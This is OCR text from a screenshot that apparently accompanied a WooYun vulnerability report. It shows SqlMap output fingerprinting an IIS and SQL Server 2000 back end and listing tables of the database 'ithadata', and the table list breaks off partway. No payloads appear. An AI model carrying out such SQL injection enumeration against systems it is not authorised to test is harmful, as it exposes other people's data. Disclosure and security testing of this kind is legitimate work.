 管理员: SqlMap
[16:10:31] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[16:10:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2000
[16:10:31] [INFO] fetching tables for database: ithadata
[16:10:32] [INFO] the SQL query used returns 133 entries
Database: ithadata
[133 tables]
+---------------------+
| CCB |
| CRB |
| D99_CMD |
| D99_Tmp |
| DCTB |
| DMYB |
| DRB |
| DWMC1 |
| DWMC1 |
| EAB |
| EBHB |
| ECB |
| EDB |
| EFB |
| EGB |
| EHB |
| EIB |
| EJB |
www.wooyun.org